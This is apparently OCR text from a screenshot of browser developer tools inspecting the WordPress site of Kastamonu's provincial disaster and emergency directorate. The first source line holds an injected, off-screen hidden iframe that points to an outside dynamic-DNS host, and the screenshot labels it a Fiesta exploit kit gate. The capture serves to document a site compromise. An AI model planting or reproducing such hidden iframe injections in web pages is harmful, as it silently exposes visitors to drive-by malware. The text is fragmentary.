 Kastamonu AFAD - K
www.kastamonuafetacil.gov.tr
ABP
IE9
ALO AFAD: 122
Giriş Yap or Kayıt Ol
AFAD
KASTAMONU
T.C.
KASTAMONU VALİLİĞİ
İL AFET VE ACİL DURUM MÜDÜRLÜĞÜ
ANA SAYFA KURUMSAL HABERLER FORMLAR MEVZUAT BİZE ULAŞIN
AFAD
Lojistik deposunda sona gelindi
Taşköprü Yolu Belediye Asfalt Plenti yanında kurulan
Kastamonu AFAD Lojistik Deposunun yapım çalışmaları
sürüyor. Kurulan lojistik depo tam olarak faaliyete
Elements Network Sources Timeline Profiles Resources Audits Console
2
S... C... S... (index)
www.kas
wp-cor
wp-inc
(index)
(no doma
cdn.synd
connect.
fbstatic-a
fonts.goo
ihybztrvt
maxcdn.l
platform
platform
s-static.a
1 <style>.ul1rl6l { position:absolute; left:-1903px; top:-1216px} </style> <div class="ul1rl6l"><iframe src="http://ihybztrvtx.hopto.org/blog/4c2H?utm_source=g113" width="13
Fiesta exploit kit gate
2 <html lang="tr-TR">
3 <head>
4 <meta charset="UTF-8" />
5 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
6 <title>Kastamonu AFAD - Kastamonu İl Afet ve Acil Durum Müdürlüğü | Kastamonu İl Afet ve Acil Durum Müdürlüğü</title>
7 <link rel="profile" href="http://gmpg.org/xfn/11" />
8 <link rel="pingback" href="http://www.kastamonuafetacil.gov.tr/xmlrpc.php" />
9 <link rel="icon" type="image/vnd.microsoft.icon" href="<br><b>Warning</b>: array_merge() [<a href=" />
10 <link href='http://fonts.googleapis.com/css?family=Ubuntu:400,400italic,500,500italic,700,700italic&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet'
11 <!--[if lt IE 9]>
12 <script src="http://www.kastamonuafetacil.gov.tr/wp-content/themes/norma/js/html5.js" type="text/javascript"></script>
13 <![endif]-->
14 <link rel="dns-prefetch" href="//connect.facebook.net" />
15 <link rel="alternate" type="application/rss+xml" title="Kastamonu AFAD - Kastamonu İl Afet ve Acil Durum Müdürlüğü &raquo; Beslemesi" href="http://www.kastamonuafetacil.go
16 <link rel="alternate" type="application/rss+xml" title="Kastamonu AFAD - Kastamonu İl Afet ve Acil Durum Müdürlüğü &raquo; Yorum Beslemesi" href="http://www.kastamonuafeta
17 <link rel="alternate" type="application/rss+xml" title="Kastamonu AFAD - Kastamonu İl Afet ve Acil Durum Müdürlüğü &raquo; Ana Sayfa Yorum Beslemesi" href="http://www.kast
18 <link rel='stylesheet' id='rs-settings-css' href='http://www.kastamonuafetacil.gov.tr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.1.1' type='text/css' m
19 <link rel='stylesheet' id='rs-captions-css' href='http://www.kastamonuafetacil.gov.tr/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=4.1.1' type='text/css' m
20
21
Watch
Call St
Async
Not
Paused
Scope
Not
Paused
Breakp
No
Breakpoin
DOM B
XHR B
Event
{} Line 4, Column 26
Console Search Emulation Rendering